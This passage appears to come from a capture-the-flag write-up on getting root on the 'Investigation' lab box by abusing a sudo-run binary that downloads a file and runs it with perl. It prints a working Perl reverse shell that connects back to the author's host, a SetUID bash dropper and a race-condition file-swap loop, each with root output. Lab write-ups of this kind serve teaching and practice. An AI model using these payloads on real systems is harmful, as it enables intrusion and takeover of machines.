system("rm -f ./lDnxUysaQn");
return 0;
}
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}
This code is taking a weird route to building a command string that looks like perl ./[arg2]. It’s running whatever was downloaded with perl. Then it cleans up, including removing that file, and returns.
This file doesn’t make a lot of sense unless I view it as a piece of malware that’s under analysis by this forensics firm.
Execution
Obvious [Option 1]
To get a shell, I’ll write a simple Perl reverse shell (based on revshells.com):
use Socket;
$i="10.10.14.6";
$p=443;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))) {
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("sh -i");
}
Now I simply host that on a Python webserver run binary with the URL pointing to it:
smorton@investigation:~$ sudo binary 10.10.14.6/shell.pl lDnxUysaQn
Running...
It fetches from my server:
10.10.11.197 - - [18/Apr/2023 16:07:48] "GET /shell.pl HTTP/1.1" 200 -
And there’s a connection at nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.197 40802
# id
uid=0(root) gid=0(root) groups=0(root)
And I can read root.txt:
# cd /root
# cat root.txt
e9f2ff77************************
Bash [Option 2]
Ippsec pointed out to me that perl script.sh will respect the shebang line of the script. So if script.sh starts with #!/bin/bash, perl will pass that off to bash for execution. That means that I can create shell.sh that will create a SetUID copy of bash:
#!/bin/bash
cp /bin/bash /tmp/0xdf
chmod 4777 /tmp/0xdf
Running this the same way works:
smorton@investigation:~$ sudo binary 10.10.14.6/shell.sh lDnxUysaQn
Running...
smorton@investigation:~$ /tmp/0xdf -p
0xdf-5.0#
Race Condition [Option 3]
It’s also possible to exploit a race condition to abuse this binary. It gets the binary and writes the file, then does some calculations of string length and builds a string, and then calls system to run that string. Between the curl and the system calls, because it’s saving in the current directory, if that directory is one that my current user owns, I can move files even if I don’t own them and can’t write to them.
To illustrate this, I’ll listen with nc on 80 rather than a Python webserver. When I run the binary, it connects, leaving it in a hung state waiting for the server to respond. At this point, the output file exists and is empty:
smorton@investigation:~$ ls -l lDnxUysaQn
-rw-r--r-- 1 root root 0 Apr 18 20:44 lDnxUysaQn
I can’t write to it, but I can move it:
smorton@investigation:~$ echo "test" > lDnxUysaQn
-bash: lDnxUysaQn: Permission denied
smorton@investigation:~$ mv lDnxUysaQn 0xdf
smorton@investigation:~$ ls
0xdf user.txt
To abuse this, I’ll create a script I want to get to run:
#!/bin/bash
id
echo "pwned"
Now I’ll get two shells on Investigation. In the first, I’ll run an infinite loop:
smorton@investigation:~$ while :; do if [ -f lDnxUysaQn ]; then mv -f lDnxUysaQn garbage ; cp -f 0xdf.sh lDnxUysaQn; sleep 1; rm lDnxUysaQn; fi; done
This checks for the existence of lDnxUysaQn, and if it’s there, moves it to garbage and copies 0xdf.sh over it. Then it sleeps for a second and removes the file.
Now when I run binary, it doesn’t matter what’s in the file, but it has to exist (so that curl returns success and the file is executed). When I run this:
smorton@investigation:~$ sudo binary 10.10.14.6/race lDnxUysaQn
Running...
uid=0(root) gid=0(root) groups=0(root)
pwned
It may not trigger every time, but it was most for me. Because it’s waiting for the file to appear, the timing works out that it moves it just at the right time.